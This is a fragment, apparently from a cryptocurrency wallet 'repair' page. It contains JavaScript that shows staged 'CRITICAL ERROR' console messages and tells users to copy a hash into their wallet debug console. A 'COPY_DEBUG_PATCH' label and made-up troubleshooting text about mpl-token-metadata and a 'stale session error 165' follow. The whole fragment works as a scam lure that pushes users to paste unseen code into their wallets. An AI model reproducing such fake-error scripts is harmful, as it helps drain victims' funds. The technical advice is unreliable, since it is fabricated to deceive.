
15b88f2 inside Invalid delegate role");

  console.error("CRITICAL ERROR: Manual 
patch required for Invalid delegate rol
e");

  console.log("%c[FIX]: Copy this hash 
to wallet debug console.", "color:#10b9
81;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
It is common for the interface to become unresponsive
during peak network congestion. When mpl-token-
metadata fails to broadcast a message, it is usually
due to a stale session error 165. The most effective fix
involves resetting the account history in your wallet’s